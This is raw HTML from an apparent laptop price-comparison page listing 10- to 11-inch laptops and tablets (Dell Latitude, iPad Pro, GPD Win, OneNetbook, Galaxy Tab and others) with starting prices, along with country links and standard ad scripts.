                            France </a>                         <a href="https://www.laptop6.com/germany/home"
                            >
                            Germany </a>                         <a href="https://www.laptop6.com/gh/home"
                            >
                            Ghana </a>                         <a href="https://www.laptop6.com/gr/home"
                            >
                            Greece </a>                         <a href="https://www.laptop6.com/hk/home"
                            >
                            Hong Kong </a>                         <a href="https://www.laptop6.com/in/home"
                            >
                            India </a>                         <a href="https://www.laptop6.com/id/home"
                            >
                            Indonesia </a>                         <a href="https://www.laptop6.com/iq/home"
                            >
                            Iraq </a>                         <a href="https://www.laptop6.com/il/home"
                            >
                            Israel </a>                         <a href="https://www.laptop6.com/it/home"
                            >
                            Italy </a>                         <a href="https://www.laptop6.com/ke/home"
                            >
                            Kenya </a>                         <a href="https://www.laptop6.com/kw/home"
                            >
                            Kuwait </a>                         <a href="https://www.laptop6.com/mg/home"
                            >
                            Madagascar </a>                         <a href="https://www.laptop6.com/mx/home"
                            >
                            Mexico </a>                         <a href="https://www.laptop6.com/ma/home"
                            >
                            Morocco </a>                         <a href="https://www.laptop6.com/np/home"
                            >
                            Nepal </a>                         <a href="https://www.laptop6.com/nl/home"
                            >
                            Netherlands </a>                         <a href="https://www.laptop6.com/nz/home"
                            >
                            New Zealand </a>                         <a href="https://www.laptop6.com/nng/home"
                            >
                            Nigeria </a>                         <a href="https://www.laptop6.com/no/home"
                            >
                            Norway </a>                         <a href="https://www.laptop6.com/om/home"
                            >
                            Oman </a>                         <a href="https://www.laptop6.com/pk/home"
                            >
                            Pakistan </a>                         <a href="https://www.laptop6.com/pg/home"
                            >
                            Papua New Guinea </a>                         <a href="https://www.laptop6.com/ph/home"
                            >
                            Philippines </a>                         <a href="https://www.laptop6.com/pl/home"
                            >
                            Poland </a>                         <a href="https://www.laptop6.com/qa/home"
                            >
                            Qatar </a>                         <a href="https://www.laptop6.com/ro/home"
                            >
                            Romania </a>                         <a href="https://www.laptop6.com/ru/home"
                            >
                            Russia </a>                         <a href="https://www.laptop6.com/sa/home"
                            >
                            Saudi Arabia </a>                         <a href="https://www.laptop6.com/sl/home"
                            >
                            Sierra Leone </a>                         <a href="https://www.laptop6.com/sg/home"
                            >
                            Singapore </a>                         <a href="https://www.laptop6.com/za/home"
                            >
                            South Africa </a>                         <a href="https://www.laptop6.com/kr/home"
                            >
                            South Korea </a>                         <a href="https://www.laptop6.com/es/home"
                            >
                            Spain </a>                         <a href="https://www.laptop6.com/lk/home"
                            >
                            Sri Lanka </a>                         <a href="https://www.laptop6.com/se/home"
                            >
                            Sweden </a>                         <a href="https://www.laptop6.com/ch/home"
                            >
                            Switzerland </a>                         <a href="https://www.laptop6.com/tz/home"
                            >
                            Tanzania </a>                         <a href="https://www.laptop6.com/th/home"
                            >
                            Thailand </a>                         <a href="https://www.laptop6.com/tr/home"
                            >
                            Turkey </a>                         <a href="https://www.laptop6.com/ae/home"
                            >
                            UAE </a>                         <a href="https://www.laptop6.com/uk/home"
                            >
                            United Kingdom </a>                         <a href="https://www.laptop6.com/us/home"
                            >
                            United States </a>                         <a href="https://www.laptop6.com/vn/home"
                            >
                            Vietnam </a>                         <a href="https://www.laptop6.com/zw/home"
                            >
                            Zimbabwe </a> 
                </div>
            </div>
        </div>
         <a href="https://calculator.cool/sales-tax-calculator.html"><button style="margin-top: 18px;cursor: pointer;">Sales Tax Calculator</button></a>
        <div class="serachdiv">
            <input type="text" placeholder="Product Search..." class="serachbox" id="searchname">
            <div id="resultserach" class="resultserach"></div>
        </div>

    </div>

</header>

<div class="ads-header">
    



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper">


    

    <div id="breadcrumb">

        
            <a data-page="products.php /laptops/10-to-11-inch/  2" href="https://www.laptop6.com">Home  </a>

            
                        >> <a data-page="products.php /laptops/10-to-11-inch/  3" href="https://www.laptop6.com/laptops/">Laptops</a>

                        
                        >> <a data-page="products.php /laptops/10-to-11-inch/  3" href="https://www.laptop6.com/laptops/10-to-11-inch/">10 To 11 Inch</a>

                        
                        

    </div>

        </header>

<h1>All 10 to 11 inch  laptops</h1>
<div class="cover-pro">
    <div class="cover">
        

        

        <div class="nav-brand1">
            <div id="product-dropdown-selector"><span class="sortby">Sort By:-</span>
                <select name="priceselect" id="priceselect">
                    <option value="https://www.laptop6.com/laptops/" selected="selected">
                        All  laptops</option>
                    <option value="https://www.laptop6.com/laptops/upcoming.php"> Upcomming Laptops </option>
                    <option value="https://www.laptop6.com/laptops/hot-laptops-by-user-trend.php"> Most Popular Laptops</option>
                    <option value="https://www.laptop6.com/laptops/new-released.php"> New Released  Laptops</option>
                </select>
            </div>
        </div>
    </div>

    <div id="txtad-cover"></div>

    

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7030-core-i5-12th-gen-16836" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7030_Core_i5_12th_Gen.jpg" class="thumb" alt="Dell Latitude 7030 Core i5 12th Gen"
                     title="Dell Latitude 7030 Core i5 12th Gen"/>
                <strong>
                    DELL Latitude 7030 Core i5 12th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $4,100

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7030-core-i7-12th-gen-16834" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7030_Core_i7_12th_Gen.jpg" class="thumb" alt="Dell Latitude 7030 Core i7 12th Gen"
                     title="Dell Latitude 7030 Core i7 12th Gen"/>
                <strong>
                    DELL Latitude 7030 Core i7 12th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,940

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7030-rugged-extreme-tablet-16833" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7030_Rugged_Extreme_Tablet.jpg" class="thumb" alt="Dell Latitude 7030 Rugged Extreme Tablet"
                     title="Dell Latitude 7030 Rugged Extreme Tablet"/>
                <strong>
                    DELL Latitude 7030 Rugged Extreme Tablet</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,649

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7030-rugged-extreme-16534" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7030_Rugged_Extreme.jpg" class="thumb" alt="Dell Latitude 7030 Rugged Extreme"
                     title="Dell Latitude 7030 Rugged Extreme"/>
                <strong>
                    DELL Latitude 7030 Rugged Extreme</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $3,400

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/panasonic/toughbook-g2-(2021)-8811" class="black">
                <img src="https://www.laptop6.com//products/thumb/Panasonic_TOUGHBOOK_G2_2021.jpg" class="thumb" alt="Panasonic TOUGHBOOK G2 (2021)"
                     title="Panasonic TOUGHBOOK G2 (2021)"/>
                <strong>
                    Panasonic TOUGHBOOK G2 (2021)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/panasonic/toughbook-g2-8810" class="black">
                <img src="https://www.laptop6.com//products/thumb/Panasonic_Toughbook_G2.jpg" class="thumb" alt="Panasonic TOUGHBOOK G2"
                     title="Panasonic TOUGHBOOK G2"/>
                <strong>
                    Panasonic TOUGHBOOK G2</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $2,000

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2024-(16gb-+-2tb)-17554" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_M4_1.jpg" class="thumb" alt="Apple iPad Pro 11 2024 (16GB + 2TB)"
                     title="Apple iPad Pro 11 2024 (16GB + 2TB)"/>
                <strong>
                    APPLE iPad Pro 11 2024 (16GB + 2TB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2022-wi-fi-+-cellular-(1tb-ssd)-14625" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022_Wi-Fi__Cellular_1TB_SSD.jpg" class="thumb" alt="Apple iPad Pro 11 2022 Wi-Fi + Cellular (1TB SSD)"
                     title="Apple iPad Pro 11 2022 Wi-Fi + Cellular (1TB SSD)"/>
                <strong>
                    APPLE iPad Pro 11 2022 Wi-Fi + Cellular (1TB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,600

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2024-(16gb-+-1tb)-17553" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_M4.jpg" class="thumb" alt="Apple iPad Pro 11 2024 (16GB + 1TB)"
                     title="Apple iPad Pro 11 2024 (16GB + 1TB)"/>
                <strong>
                    APPLE iPad Pro 11 2024 (16GB + 1TB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,599

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/acer/enduro-t5-rugged-tablet-5612" class="black">
                <img src="https://www.laptop6.com//products/thumb/ACER_Enduro_T5_Rugged_Tablet.jpg" class="thumb" alt="Acer Enduro T5 Rugged Tablet"
                     title="Acer Enduro T5 Rugged Tablet"/>
                <strong>
                    ACER Enduro T5 Rugged Tablet</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2022-wi-fi-+-cellular-(2tb-ssd)-14626" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022_Wi-Fi__Cellular_2TB_SSD.jpg" class="thumb" alt="Apple iPad Pro 11 2022 Wi-Fi + Cellular (2TB SSD)"
                     title="Apple iPad Pro 11 2022 Wi-Fi + Cellular (2TB SSD)"/>
                <strong>
                    APPLE iPad Pro 11 2022 Wi-Fi + Cellular (2TB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,499

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/system76/galago-pro-11th-gen-(2tb-ssd)-6694" class="black">
                <img src="https://www.laptop6.com//products/thumb/System76_Galago_Pro_11th_Gen_2TB_SSD.jpg" class="thumb" alt="System76 Galago Pro 11th Gen (2TB SSD)"
                     title="System76 Galago Pro 11th Gen (2TB SSD)"/>
                <strong>
                    System76 Galago Pro 11th Gen (2TB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,400

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2022-(2tb-ssd)-14622" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022_2TB_SSD.jpg" class="thumb" alt="Apple iPad Pro 11 2022 (2TB SSD)"
                     title="Apple iPad Pro having 11.0 inches Liquid Retina IPS display with 1668 x 2388 pixels which make display more apparent, sharper and vibrant. The Hardware is manufactured with Octa core processor, Apple M2 SoC and Apple (10-core graphics) GPU to make performance more reliable and faster. The tablet 8GB RAM is fixed to handle multiple heavier apps. To access more data and applications the tablet has 2TB giant internal memory."/>
                <strong>
                    APPLE iPad Pro 11 2022 (2TB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,399

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-max-2-(amd-r7-6800u)-13502" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Max_2_AMD_R7_6800U.jpg" class="thumb" alt="GPD Win Max 2 (AMD R7 6800U)"
                     title="GPD Win Max 2 Laptop comes with AMD Ryzen 7 6800U Processor, 32GB LPDDR5 6400Mhz Memory and 2TB PCIe NVMe M.2 SSD Solid State Drive internal storage. The Laptop has 10.1 inch screen size, 227 Ã— 160 Ã— 23 mm Physical Dimension and 1005 gram weight and Li-polymer 67Wh battery."/>
                <strong>
                    GPD Win Max 2 (AMD R7 6800U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,299

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/onenetbook/4s-(12th-gen)-15124" class="black">
                <img src="https://www.laptop6.com//products/thumb/OneNetbook_4S_12th_Gen.jpg" class="thumb" alt="OneNetbook 4S (12th Gen)"
                     title="OneNetbook 4S (12th Gen)"/>
                <strong>
                    OneNetbook 4S (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,299

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(2025)-17705" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2025.jpg" class="thumb" alt="Apple iPad Pro 11 (2025)"
                     title="Apple iPad Pro 11 (2025)"/>
                <strong>
                    APPLE iPad Pro 11 (2025)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,299

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s11-(12gb-ram-+-512gb)-18517" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S11_5.jpg" class="thumb" alt="Samsung Galaxy Tab S11 (12GB Ram + 512GB)"
                     title="Samsung Galaxy Tab S11 (12GB Ram + 512GB)"/>
                <strong>
                    SAMSUNG Galaxy Tab S11 (12GB Ram + 512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,260

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(2tb)-8507" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2TB.jpg" class="thumb" alt="Apple iPad Pro 11 (2TB)"
                     title="Apple iPad Pro 11 (2TB)"/>
                <strong>
                    APPLE iPad Pro 11 (2TB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,250

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/onenetbook/4-(11th-gen)-14584" class="black">
                <img src="https://www.laptop6.com//products/thumb/OneNetbook_4_11th_Gen.jpg" class="thumb" alt="OneNetbook 4 (11th Gen)"
                     title="OneNetbook 4 Laptop comes with 11th Generation, Intel Core i5-1130G7 Processor, 16GB LPDDR4x 4266MHz Memory and 1TB NVMe SSD Solid State drive internal storage. The Laptop has 10.1 inch screen size, 227 mm x 157.3 mm x 11 mm (thin 11-17mm) Physical Dimension and 769 gram Weight and 1OOOOmah (3.85v) battery."/>
                <strong>
                    OneNetbook 4 (11th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2022-wi-fi-+-cellular-(512gb-ssd)-14624" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022_Wi-Fi__Cellular_512GB_SSD.jpg" class="thumb" alt="Apple iPad Pro 11 2022 Wi-Fi + Cellular (512GB SSD)"
                     title="Apple iPad Pro 11 2022 Wi-Fi + Cellular (512GB SSD)"/>
                <strong>
                    APPLE iPad Pro 11 2022 Wi-Fi + Cellular (512GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-max-2-(ryzen-7-6800u)-13501" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Max_2_Ryzen_7_6800U.jpg" class="thumb" alt="GPD Win Max 2 (Ryzen 7 6800U)"
                     title="GPD Win Max 2 Laptop comes with AMD Ryzen 7 6800U Processor, 32GB LPDDR5 6400Mhz Memory and 1TB PCIe NVMe M.2 SSD Solid State Drive internal storage. The Laptop has 10.1 inch screen size, 227 Ã— 160 Ã— 23 mm Physical Dimension and 1005 gram weight and Li-polymer 67Wh battery."/>
                <strong>
                    GPD Win Max 2 (Ryzen 7 6800U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,199

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-4-(amd)-14836" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_4_AMD.jpg" class="thumb" alt="GPD Win 4 (AMD)"
                     title="GPD Win 4 (AMD)"/>
                <strong>
                    GPD Win 4 (AMD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,199

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/onenetbook/4s-(core-i7-12th-gen)-15123" class="black">
                <img src="https://www.laptop6.com//products/thumb/OneNetbook_4S_Core_i7_12th_Gen_1.jpg" class="thumb" alt="OneNetbook 4S (Core i7 12th Gen)"
                     title="OneNetbook 4S (Core i7 12th Gen)"/>
                <strong>
                    OneNetbook 4S (Core i7 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,199

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-max-2-(ryzen-7-7840u)-15755" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Max_2_Ryzen_7_7840U.jpg" class="thumb" alt="GPD Win Max 2 (Ryzen 7 7840U)"
                     title="GPD Win Max 2 (Ryzen 7 7840U)"/>
                <strong>
                    GPD Win Max 2 (Ryzen 7 7840U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,199

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2024-16683" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2024.jpg" class="thumb" alt="Apple iPad Pro 11 2024"
                     title="Apple iPad Pro 11 2024"/>
                <strong>
                    APPLE iPad Pro 11 2024</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,199

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-mini-(2025)-17994" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Mini_2025.jpg" class="thumb" alt="GPD Win Mini (2025)"
                     title="GPD Win Mini (2025)"/>
                <strong>
                    GPD Win Mini (2025)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,199

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s11-(12gb-ram-+-256gb)-18509" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S11_4.jpg" class="thumb" alt="Samsung Galaxy Tab S11 (12GB Ram + 256GB)"
                     title="Samsung Galaxy Tab S11 (12GB Ram + 256GB)"/>
                <strong>
                    SAMSUNG Galaxy Tab S11 (12GB Ram + 256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,120

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/onenetbook/4-(core-i5-11th-gen)-14583" class="black">
                <img src="https://www.laptop6.com//products/thumb/OneNetbook_4_Core_i5_11th_Gen.jpg" class="thumb" alt="OneNetbook 4 (Core i5 11th Gen)"
                     title="OneNetbook 4 Laptop comes with 11th Generation, Intel Core i5-1130G7 Processor, 16GB LPDDR4x 4266MHz Memory and 512GB NVMe SSD Solid State drive internal storage. The Laptop has 10.1 inch screen size, 227 mm x 157.3 mm x 11 mm (thin 11-17mm) Physical Dimension and 769 gram Weight and 1OOOOmah (3.85v) battery."/>
                <strong>
                    OneNetbook 4 (Core i5 11th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,100

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-11-(snapdragon-888)-8828" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_11_Snapdragon_888_1.jpg" class="thumb" alt="Huawei MatePad Pro 11 (Snapdragon 888)"
                     title="Huawei MatePad Pro 11 (Snapdragon 888)"/>
                <strong>
                    Huawei MatePad Pro 11 (Snapdragon 888)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,100

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-12.9-2022-wi-fi-+-cellular-(512gb-ssd)-13203" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_12.9_2022_Wi_Fi__Cellular_512GB_SSD.jpg" class="thumb" alt="Apple iPad Pro 12.9 2022 Wi Fi + Cellular (512GB SSD)"
                     title="Apple iPad Pro 12.9 2022 Wi Fi + Cellular (512GB SSD)"/>
                <strong>
                    APPLE iPad Pro 12.9 2022 Wi Fi + Cellular (512GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-12.9-2022-wi-fi-+-cellular-(512gb-ssd)-14631" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_12.9_2022_Wi_Fi__Cellular_512GB_SSD_1.jpg" class="thumb" alt="Apple iPad Pro 12.9 2022 Wi Fi + Cellular (512GB SSD)"
                     title="Apple iPad Pro 12.9 2022 Wi Fi + Cellular (512GB SSD)"/>
                <strong>
                    APPLE iPad Pro 12.9 2022 Wi Fi + Cellular (512GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-air-11-(8gb-+-1tb)-17560" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Air_11_2024_3.jpg" class="thumb" alt="Apple iPad Air 11 (8GB + 1TB)"
                     title="Apple iPad Air 11 (8GB + 1TB)"/>
                <strong>
                    APPLE iPad Air 11 (8GB + 1TB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/onenetbook/5-(core-i7-12th-gen)-16410" class="black">
                <img src="https://www.laptop6.com//products/thumb/OneNetbook_5_Core_i7_12th_Gen.jpg" class="thumb" alt="OneNetbook 5 (Core i7 12th Gen)"
                     title="OneNetbook 5 (Core i7 12th Gen)"/>
                <strong>
                    OneNetbook 5 (Core i7 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,064

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(m1-chip)-8506" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_M1_Chip.jpg" class="thumb" alt="Apple iPad Pro 11 (M1 Chip)"
                     title="Apple iPad Pro 11 (M1 Chip)"/>
                <strong>
                    APPLE iPad Pro 11 (M1 Chip)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,050

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s11-18360" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S11_3.jpg" class="thumb" alt="Samsung Galaxy Tab S11"
                     title="Samsung Galaxy Tab S11"/>
                <strong>
                    SAMSUNG Galaxy Tab S11</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,050

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-max-2-(amd)-13500" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Max_2_AMD.jpg" class="thumb" alt="GPD Win Max 2 (AMD)"
                     title="GPD Win Max 2 Laptop comes with AMD Ryzen 7 6800U Processor, 16GB LPDDR5 6400Mhz Memory and 1TB PCIe NVMe M.2 SSD Solid State Drive internal storage. The Laptop has 10.1 inch screen size, 227 Ã— 160 Ã— 23 mm Physical Dimension and 1005 gram weight and Li-polymer 67Wh battery."/>
                <strong>
                    GPD Win Max 2 (AMD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-max-2-(12th-gen)-13503" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Max_2_12th_Gen.jpg" class="thumb" alt="GPD Win Max 2 (12th Gen)"
                     title="GPD Win Max 2 Laptop comes with 12th Generation, Intel Core i7-1260P Processor, 16GB LPDDR5 6400Mhz Memory and 1TB PCIe NVMe M.2 SSD Solid State Drive internal storage. The Laptop has 10.1 inch screen size, 227 Ã— 160 Ã— 23 mm Physical Dimension and 1005 gram weight and Li-polymer 67Wh battery."/>
                <strong>
                    GPD Win Max 2 (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-4-(amd-r7-6800u)-14835" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_4_AMD_R7_6800U.jpg" class="thumb" alt="GPD Win 4 (AMD R7 6800U)"
                     title="GPD Win 4 (AMD R7 6800U)"/>
                <strong>
                    GPD Win 4 (AMD R7 6800U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2022-(512gb-ssd)-9441" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022_512GB_SSD.jpg" class="thumb" alt="Apple iPad Pro 11 2022 (512GB SSD)"
                     title="Apple iPad Pro having 11.0 inches Liquid Retina IPS display with 1668 x 2388 pixels which make display more apparent, sharper and vibrant. The Hardware is manufactured with Octa core processor, Apple M2 SoC and Apple (10-core graphics) GPU to make performance more reliable and faster. The tablet 8GB RAM is fixed to handle multiple heavier apps. To access more data and applications the tablet has 512GB giant internal memory."/>
                <strong>
                    APPLE iPad Pro 11 2022 (512GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-2022-wi-fi-+-cellular-(256gb-ssd)-14623" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Pro_11_2022_Wi-Fi__Cellular_256GB_SSD.jpg" class="thumb" alt="Apple iPad Pro 11 2022 Wi-Fi + Cellular (256GB SSD)"
                     title="Apple iPad Pro 11 2022 Wi-Fi + Cellular (256GB SSD)"/>
                <strong>
                    APPLE iPad Pro 11 2022 Wi-Fi + Cellular (256GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/gpd/win-max-2-(ryzen-5-7640u)-15754" class="black">
                <img src="https://www.laptop6.com//products/thumb/GPD_Win_Max_2_Ryzen_5_7640U.jpg" class="thumb" alt="GPD Win Max 2 (Ryzen 5 7640U)"
                     title="GPD Win Max 2 (Ryzen 5 7640U)"/>
                <strong>
                    GPD Win Max 2 (Ryzen 5 7640U)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $999

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-pro-11-(4th-gen)-14621" class="black">
